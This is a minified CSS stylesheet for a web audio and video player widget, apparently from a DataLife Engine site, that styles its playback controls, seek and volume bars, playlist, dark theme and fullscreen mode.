.mdtc-clnplrv-artist{opacity:.6}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface{min-height:68px;background:#f3f5f7;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:stretch}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface li a{display:inline-block;text-decoration:none}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-controls{-webkit-flex-grow:1;flex-grow:1;height:44px;padding:24px 20px 0 18px;white-space:nowrap!important}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-controls li{display:inline-block}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-controls .mdtc-clnplrv-previous{width:18px;height:23px;display:inline-block;opacity:.4;font-size:21px;color:#919191;position:relative;top:-2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-controls .mdtc-clnplrv-next{width:18px;height:23px;display:inline-block;opacity:.4;font-size:21px;color:#919191;position:relative;top:-2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-controls .mdtc-clnplrv-play{width:19px;height:23px;display:inline-block;margin:0 16px 0 18px;opacity:.9;font-size:23px;color:#919191;position:relative;top:-1px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-controls .mdtc-clnplrv-pause{width:19px;height:23px;display:inline-block;margin:0 16px 0 18px;opacity:.9;font-size:23px;color:#919191;position:relative;top:-1px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container{-webkit-flex-grow:1000;flex-grow:1000;padding:10px 0 0;overflow:hidden;position:relative}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner{position:absolute;left:0;right:25px}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner .mdtc-clnplrv-song-title{height:16px;overflow:hidden}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner .mdtc-clnplrv-song-title .mdtc-clnplrv-song-title-inner{white-space:nowrap;display:inline-block;color:#222}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner .mdtc-clnplrv-song-title .mdtc-clnplrv-song-title-inner > strong{padding-right:10px}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner .mdtc-clnplrv-time{padding-top:5px;color:#919191}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner .mdtc-clnplrv-time .mdtc-clnplrv-current-time{float:left}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner .mdtc-clnplrv-time .mdtc-clnplrv-duration{float:right}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner .mdtc-clnplrv-progress{width:100%;height:4px;background:#d1d1d1;display:block;border-radius:2px;margin-top:8px;cursor:pointer}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner .mdtc-clnplrv-progress .mdtc-clnplrv-seek-bar{display:block;height:4px;border-radius:2px;background:#c2c2c2}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner .mdtc-clnplrv-progress .mdtc-clnplrv-seek-bar .mdtc-clnplrv-play-bar{display:block;height:4px;border-radius:2px;background:#919191}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-volume-bar{-webkit-flex-grow:1;flex-grow:1;height:9px;min-width:70px;max-width:70px;background:#c2c2c2;border-radius:9px;display:inline-block;position:relative;margin:32px 22px 0 0;float:right;cursor:pointer}.mdtc-clnplrv-responsive:not(.mdtc-clnplrv-solo-player) .mdtc-clnplrv-volume-bar{margin:14px 22px 0 0}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-volume-bar .mdtc-clnplrv-volume-bar-value{display:inline-block;height:7px;border-radius:9px;background:#f3f5f7;border:1px solid #d1d1d1;position:absolute;top:0;left:0}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-volume-bar .mdtc-clnplrv-volume-bar-value i{display:inline-block;float:right;width:13px;height:13px;border-radius:15px;background:#f3f5f7;border:1px solid #c2c2c2;margin:-4px -8px 0 0;box-shadow:0 1px 1px #d4d4d4}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-toggles{-webkit-flex-grow:1;flex-grow:1;padding:30px 0 0;white-space:nowrap}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li{display:inline-block}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li.mdtc-clnplrv-fullscreen-li{display:inline-block!important}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-fullscreen-btn{display:inline-block;width:17px;height:14px;opacity:.4;margin-right:20px;margin-left:-2px;font-size:20px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-shuffle{display:inline-block;width:17px;height:14px;opacity:.4;margin-right:10px;font-size:20px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-shuffle-off{display:inline-block;width:17px;height:14px;opacity:1;margin-right:10px;font-size:20px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-repeat{display:inline-block;width:17px;height:14px;opacity:.4;margin-right:10px;font-size:21px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-repeat-off{display:inline-block;width:17px;height:14px;opacity:1;margin-right:10px;font-size:21px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplrv-main-player .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-download-one{opacity:.4;width:17px;height:14px;margin-right:35px;margin-left:-20px;font-size:21px;color:#919191;position:relative;top:-3px;left:0}.mdtc-clnplrv-main-player .mdtc-clnplrv-previous:hover,.mdtc-clnplrv-main-player .mdtc-clnplrv-next:hover,.mdtc-clnplrv-main-player .mdtc-clnplrv-play:hover,.mdtc-clnplrv-main-player .mdtc-clnplrv-pause:hover,.mdtc-clnplrv-main-player .mdtc-clnplrv-volume-bar:hover{opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mdtc-clnplrv-no-solution{display:block;padding:15px}.mdtc-clnplrv-no-solution span{display:block;font-weight:700}.mdtc-clnplrv-disabled-controls.mdtc-clnplrv-main-player .mdtc-clnplrv-previous,.mdtc-clnplrv-disabled-controls.mdtc-clnplrv-main-player .mdtc-clnplrv-next,.mdtc-clnplrv-disabled-controls.mdtc-clnplrv-main-player .mdtc-clnplrv-toggles li .mdtc-clnplrv-shuffle,.mdtc-clnplrv-disabled-controls.mdtc-clnplrv-main-player .mdtc-clnplrv-toggles li .mdtc-clnplrv-repeat{display:none!important}.mdtc-clnplrv-disabled-controls .mdtc-clnplrv-fullscreen-btn{margin-right:30px!important}.mdtc-clnplrv-responsive:not(.mdtc-clnplrv-solo-player) .mdtc-clnplrv-interface{position:relative;min-height:88px}.mdtc-clnplrv-responsive:not(.mdtc-clnplrv-solo-player) .mdtc-clnplrv-interface .mdtc-clnplrv-controls{-webkit-flex-grow:100;flex-grow:100;padding:10px 20px 0 18px}.mdtc-clnplrv-responsive:not(.mdtc-clnplrv-solo-player) .mdtc-clnplrv-interface .mdtc-clnplrv-toggles{padding:10px 0 0}.mdtc-clnplrv-responsive:not(.mdtc-clnplrv-solo-player) .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container{position:absolute;bottom:0;width:100%;left:0;right:0;height:30px;padding:0 0 20px}.mdtc-clnplrv-responsive:not(.mdtc-clnplrv-solo-player) .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-seek-container-inner{right:20px;left:20px}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme{color:#ddd}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-type-playlist{background:#3f3f3f}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-video-container{background-color:#373737}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-playlist ul li{color:#ddd}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-playlist ul li.mdtc-clnplrv-playlist-current{background:#80b05d!important;color:#ddd}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-playlist ul li:nth-child(even){background:#373737}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-playlist ul li:hover{background:#606060}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface{background:#373737}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-previous{color:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-next{color:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-play{color:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-pause{color:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-volume-bar{background:#606060}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-volume-bar .mdtc-clnplrv-volume-bar-value{background:#373737;border:1px solid #606060}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-volume-bar .mdtc-clnplrv-volume-bar-value i{background:#373737;border:1px solid #606060;box-shadow:0 1px 1px #1e1e1e}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-song-title .mdtc-clnplrv-song-title-inner{color:#ddd}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-time{color:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-progress{background:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-progress .mdtc-clnplrv-seek-bar{background:#606060}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-seek-container .mdtc-clnplrv-progress .mdtc-clnplrv-seek-bar .mdtc-clnplrv-play-bar{background:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-shuffle{color:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-shuffle-off{color:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-repeat{color:#888}.mdtc-clnplrv-main-player.mdtc-clnplrv-dark-theme .mdtc-clnplrv-interface .mdtc-clnplrv-toggles li .mdtc-clnplrv-repeat-off{color:#888}.mdtc-clnplrv-state-full-screen{width:100%;height:100%}.mdtc-clnplrv-state-full-screen .mdtc-clnplrv-gui{position:absolute;bottom:0;width:100%;left:0}.mdtc-clnplrv-state-full-screen .mdtc-clnplrv-fullscreen-btn{opacity:1!important}.dlevideoplayer > ul{display:none}.dleaudioplayer > ul{display:none}.mdtc-clnplrv-solo-download .mdtc-clnplrv-download-one{display:inline-block!important}.mdtc-clnplrv-state-full-screen .mdtc-clnplrv-playlist{display:none}.mdtc-clnplrv-state-full-screen .youtube-player{position:static!important}.youtube-player video{visibility:hidden!important;background:transparent!important}.youtube-player iframe{width:100%!important;height:100%!important}.mdtc-clnplrv-state-full-screen video{background:#000!important}.mdtc-clnplrv-state-full-screen .youtube-player video{visibility:visible!important;width:100%!important;height:100%!important;background:transparent!important}.mdtc-clnplrv-state-full-screen .youtube-player iframe{display:block;width:100%!important;height:100%!important}.mdtc-clnplrv-state-full-screen .mdtc-clnplrv-video-container{border-radius:0;position:static}.dleaudioplayer > ul,.dlevideoplayer > ul{display:none}.dleaudioplayer{display:block;box-shadow:0 1px 3px 0 rgba(0,0,0,0.2);margin-top:2px;margin-bottom:10px}